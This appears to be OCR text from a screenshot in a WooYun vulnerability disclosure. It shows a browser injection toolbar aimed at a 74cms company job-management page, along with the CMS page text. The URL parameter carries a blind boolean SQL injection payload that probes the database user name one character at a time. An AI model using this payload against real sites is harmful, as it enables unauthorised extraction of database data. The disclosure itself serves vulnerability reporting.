 Load URL
http://test.duye.com/74cms/user/company/company_jobs.php
Split URL
?act=jobs
&jobtype=1
Execute
&generalize=ascii(substring((user()),1,1))=113 and 1
Enable Post data Enable Referrer
首 页 招聘信息 微商圈 求职信息 HR工具箱 更多 em_0dp4pu [退出]
骑士CMS HR System
找工作 请输入职位名称或企业名称
当前位置：首页 > 会员中心 > 职位管理
中心首页 | 预览企业
管理职位
职位管理
发布中职位(1) 审核中职位(0) 未显示职位(0) 全部职位(1)
发布职位
职位名称 职位状态 操作
管理职位
简历管理
面试邀请
@
www.wooyun.org